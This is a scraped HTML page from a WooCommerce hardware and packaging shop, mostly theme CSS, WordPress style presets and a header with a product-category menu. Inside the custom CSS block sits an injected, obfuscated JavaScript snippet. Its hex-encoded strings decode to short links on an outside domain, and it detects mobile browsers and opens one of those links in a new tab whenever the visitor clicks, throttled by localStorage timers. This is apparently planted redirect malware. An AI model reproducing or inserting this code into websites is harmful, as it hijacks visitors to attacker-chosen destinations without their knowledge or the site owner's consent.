input, textarea {
  border: 1px solid #b9b6b6 !important;
}

.woocommerce form .form-row select, .woocommerce-page form .form-row select {
   background: #fff;
	padding: 10px 0;
border: 1px solid #b9b6b6 !important;
}

.log-33 {
  background: #00ae77;
  text-align: center;
}

.log-33 a {
  color: #fff;
}


a.ced_hpul_login_link {
color: #272b2a !important;
  text-decoration: underline;
}
.ced_hpul_single_summary_wrapper {
  font-size: 17px;
  background: #FFD200;
  text-align: center;
  border-radius: 2px;
}

.logged-in #user-registration-form-10739 {
  display: none;
}


.middle-section h4 {
font-size: 13px;
text-align: left;
padding-left: 3px;
}

.icon-1 {
  float: left;
  width: 10%;
  padding-top: 10px;
}
.textt-1 {
  float: right;
  width: 88%;
}
.icon-1 .fa {
  color: #00ae77 !important;
  font-size: 22px;
}
.middle-section {
  padding-top: 12px;
padding-bottom: 18px;
height: 34px;
}



.accepted-payment-methods {
  text-align: center;
}


.variations, .variations th, .variations td {
  border: none !important;
}

#reg_22 .vc_column-inner {
  background: linear-gradient(to right,#6B84B3 0%,#75AA67 100%);
  padding: 30px !important;
text-align: center;
	border-radius: 6px;
}

#reg_22 .vc_icon_element { 
  margin-bottom: 16px !important;
}
#reg_22 .vc_column-inner .vc_icon_element-icon {
  color: #f9a22c;
}
.heading-1 {
  color: #fff;
  font-weight: bold;
}
.excerpt-1 {
  color: #fff;
}

.read-more-btn a {
 color: #f9a22c;
font-weight: bold;
}




.icon-bar {
  position: fixed;
  top: 50%;
  transform: translateY(-50%);
  z-index: 999;
  right: 0px;
}
.icon-bar ul li {
  list-style: none;
  margin-bottom: 10px;
  text-align: center;
}
.icon-bar img {
  height: 60px;
  width: auto;
}

.page-id-10576 form input, .page-id-10576 form textarea {
  border: 1px solid #1D3259 !important;
  padding: 8px 10px;
  margin-left: 6px;
}

#cont_1 .wpcf7-form {
   padding: 20px;
  background: #f1f3f4;
}
#cont_1 textarea {
  width: 100%;
  height: 90px;
}
.address-text .fa {
    color: rgb(81,115,181) !important;
  }

.address-text .content {
   float: right;
  width: 90%;
}

.address-text .icon {
    float: left;
  width: 8%;
}


.mega-menu ul li .sub li.mega-hdr a.mega-hdr-a {
   display: none;
}

.header-category .product-categories > li.cat-item a::before{
	top: 4px !important;
}
.header-category ul.sidebar-category-inner > li > a {
  padding: 4px 4px 4px 32px !important;
  }

.mega-menu ul li .sub .row {
    background: #fff !important;
}

.button{
  background-color: #01ae77 !important;
  }


.category-carousel .owl-controls .owl-buttons .owl-prev {
  right: auto !important;
  top: 30px !important;
  left: -30px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
    display: none;
}

table, th, td {
  border: 1px solid #ABB4C4 !important;
}



.category-carousel .owl-controls .owl-buttons .owl-next {
  right: -28px !important;
  top: 29px !important;
}

.cat-item-15 ul{	
	margin-left: 24px !important;
}

.page-id-9823 .site-main {
  padding: 0px !important;
}
.tbl td {
  border: 1px solid #47608E !important;
  padding: 6px;
  text-align: center;
}
.quantity input.plus:hover, .quantity input.plus:focus, .quantity input.minus:hover, .quantity input.minus:focus{
	background-color: #01ae77 !important;
}
.variations label {
  font-size: 22px;
}

.variations {
  width: 50%;
}

.variations select{
 height: 52px;
border: 1px solid #a0a0b7 !important;
}


.quantity input.plus, .quantity input.minus {
    border: 1px solid #1f1d66 !important; 
    color: #1f1d66 !important;
}

.quantity input.qty {
  border: 1px solid #1f1d66 !important;
}

.woocommerce-product-gallery .owl-carousel .owl-item {
    width: 80px !important;
	margin-right: 22px;
}
.images .flex-control-thumbs li {
    list-style: none;
}


.owl-theme .owl-buttons div {
  background-color: #01ae77 !important;
opacity: 1 !important;
  }
.owl-theme .owl-buttons div:hover {
  color: #fff !important; 
}
.owl-theme .owl-buttons div:hover {
    border-color: #fff !important;
}




.tbl {
    border: 1px solid #1D3259 !important;
  }

.woocommerce ul.products li .container-inner::after {
  background: none !important;
  }

.product-detail-wrapper .price {
  text-align: center;
}

.woocommerce ul.products li.product .product-name, .woocommerce-page ul.products li.product .product-name{
		font-size: 16px !important;
color: #1f1d66 !important;
	text-align: center;
}

.flex-control-thumbs img {
  border: 1px solid #47608E !important;
}

.images .flex-control-thumbs li {
    width: auto !important;
  margin: 0 4px 0 0 !important;
}
.entry-summary .sku {
  font-weight: 600 !important;
  color: #1f1d66;
  font-size: 16px;
}
.woocommerce .summary .product_meta .posted_in a{	
	color: #01ae77 !important;
}



.product-name {
  color: #222 !important;
}

.show_1 {
  font-size: 34px;
font-weight: 900;
line-height: 1.4;
color: #000;
text-align: center;
padding-top: 10px;
bottom: 24px;
position: absolute;
width: 100%;
}


.show_2 {
 font-size: 34px;
font-weight: 900;
line-height: 1.4;
color: #000;
text-align: center;
padding-top: 10px;
bottom: 24px;
position: absolute;
width: 100%;
}
.show_3 {
 font-size: 34px;
font-weight: 900;
line-height: 1.4;
color: #fff;
text-align: center;
padding-top: 10px;
bottom: 24px;
position: absolute;
width: 100%;
}



#banner-1 .vc_column-inner {
  height: 460px;
	border-right: 12px solid #fff !important;
	background-size: cover;
background-repeat: no-repeat;
}

#banner-2 .vc_column-inner {
  height: 460px;
	border-left: 12px solid #fff !important;
	background-size: cover;
background-repeat: no-repeat;
}

#banner-3 .vc_column-inner {
  height: 460px;
	border-left: 12px solid #fff !important;
	border-right: 12px solid #fff !important;
	background-size: cover;
background-repeat: no-repeat;
}

.header-top {
  padding: 8px 0 !important;
}

.header-bottom {
  background: #1D3259 !important;
}

.header-top-center, .header-top-right {
  margin-top: 14px !important;
}
.header-search input[type="submit"] {  
  background-color: #00ae77 !important;
  }

.woocommerce-product-search .customSelectInner {
    color: #2D57A9 !important;
}

.woocommerce-product-search ::placeholder {
  color: #2D57A9 !important;
}
.woocommerce-product-search, .search-form{
	border: 1px solid #B7C5DF !important;
	}
.header-right-service-cms .icon-image {
  background-color: #01ae77 !important;
}
.cat-img-block {  
  border: 1px solid #00ae77 !important;
}

.cms-banner-item .text1 {
  font-size: 20px !important;
}
.category-text .sub-title {
  color: #000;
}

.site-footer {
 background-color: #1D3259 !important;
}
.widget .widget-title {
    font-size: 18px !important;
}
.fourth-widget::before {
    border-left: none !important;
}

.widget .widget-title::after {
content: "";
background: #fff;
height: 2px;
float: left;
position: absolute;
width: 34px;
margin-top: 30px;
left: 0px;
}


.resp-tab-item.resp-tab-active .tab-title {
  color: #2d57a9 !important;
}
.resp-tabs-list li .tab-title{	
	color: #000 !important;

	}
.woocommerce span.onsale, .woocommerce-page span.onsale {
  background: #00ae77 !important;
  color: #fff !important;
}

bdi {
  color: #2d57a9;
}
.image-block {
  background: #ebf7f3;
  padding: 10px;
}
.product-block-inner {
  background: #ebf7f3;
	padding-bottom: 40px;
}

.two-col-cms .ben_2 .static-wrapper.cms-right-text {
  text-align: right !important;
}

.account-contents{
  color: #fff !important;
}
.header-cart bdi {
  color: #fff !important;
}


.dc-mega-icon {
  display: none;
}

.box-category::before{
  background-color: #2D57A9 !important;
}
.box-category-heading::after {
background: #fff !important;
width: 1px !important;	
}
.header-bottom-right::after {
background: #fff !important;
width: 1px !important;	
}


.footer-top {
  padding: 30px 0px 30px !important;
  }
.site-info {
    width: 100% !important;
}

.footer-bottom .footer-menu-links {
  display: none !important;
  }

.footer-bottom{
	padding: 20px 0 0 0 !important;
	border-color: #d7c9c9 !important;
}
.widget .title-outer {
  margin-bottom: 12px;
}

.one-category .cat-link{	
	display: none;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x64\x65\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x4d\x59\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x41\x58\x6c\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x78\x4c\x50\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x47\x54\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x65\x4b\x37\x63\x317','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x67\x61\x61\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x73\x70\x4a\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x63\x42\x47\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x52\x70\x4b\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> 
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://northwestglobals.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.0.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://northwestglobals.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.0.3' media='all' />
<link rel='stylesheet' id='tmpmela-responsive-css' href='https://northwestglobals.com/wp-content/themes/firezy_layout7/responsive.css?ver=6.9' media='all' />
</head>
<body class="archive tax-product_cat term-towel-rail term-106 wp-embed-responsive wp-theme-firezy wp-child-theme-firezy_layout7 theme-firezy woocommerce woocommerce-page woocommerce-no-js masthead-fixed list-view shop-full-width wcfm-theme-firezy-layout7 wpb-js-composer js-comp-ver-6.1 vc_responsive">
 <div id="page" class="hfeed site">
<!-- Header -->
<header id="masthead" class="site-header header-fix header ">
	<div class="header-main site-header-fix">
					
					<!-- Start header_top -->			
					
			<div class="header-top">
				<div class="theme-container">
					<div class="header-top-left">
						<!-- Header LOGO-->
							<div class="header-logo">
															<a href="https://northwestglobals.com/" title="North West Globals" rel="home">
								<img alt="North" src="https://northwestglobals.com/wp-content/uploads/2022/06/logo-north.png" />								</a>
							                                														</div>
							<!-- Header Mob LOGO-->
							<div class="header-mob-logo">
															<a href="https://northwestglobals.com/" title="North West Globals" rel="home">
								<img alt="firezy_layout7" src="https://northwestglobals.com/wp-content/uploads/2022/06/logo-north.png" />								</a>
							                                														</div>					 			
					</div>
					
					<div class="header-top-center">
					<!--Search-->
														<div class="header-search">
									<div class="header-toggle"></div>
												<form method="get" class="woocommerce-product-search" action="https://northwestglobals.com/shop/">
			<div class="product-search-widget">
			    <select class="orderby" name="product_cat">
												<option value="" selected="selected">All Categories</option>
														<option value="adhesive-tapes" >Adhesive Tapes</option>
														<option value="bathroom-accessories" >Bathroom Accessories</option>
														<option value="black-ripple-wall-coffee-cups" >Black Ripple Wall Coffee Cups</option>
														<option value="brenton-padbolt" >Brenton Padbolt</option>
														<option value="centrefeed-rolls" >Centrefeed Rolls</option>
														<option value="chicken-boxes" >Chicken Boxes</option>
														<option value="clear-rectangular-plastic-containers" >Clear Rectangular Plastic Containers</option>
														<option value="corner" >Corner</option>
														<option value="corner-bathroom-accessories" >Corner</option>
														<option value="cup-carrier-trays" >Cup Carrier Trays</option>
														<option value="cutlery" >Cutlery</option>
														<option value="fish-chips-boxes" >Fish &amp; Chips Boxes</option>
														<option value="fixings-plugs" >Fixings &amp; plugs</option>
														<option value="flanges" >Flanges</option>
														<option value="foil-containers-and-poly-coated-lids" >Foil Containers And Poly Coated Lids</option>
														<option value="food-packaging" >Food Packaging</option>
														<option value="gift-packaging" >Gift packaging</option>
														<option value="grab-bar-corner-bathroom-accessories" >Grab Bar</option>
														<option value="grab-bar" >Grab Bar</option>
														<option value="grating" >Grating</option>
														<option value="hinge-screw-caps" >Hinge screw caps</option>
														<option value="hinged-salad-containers" >Hinged Salad Containers</option>
														<option value="hings" >Hings</option>
														<option value="household" >Household</option>
														<option value="iron-mongery" >Iron Mongery</option>
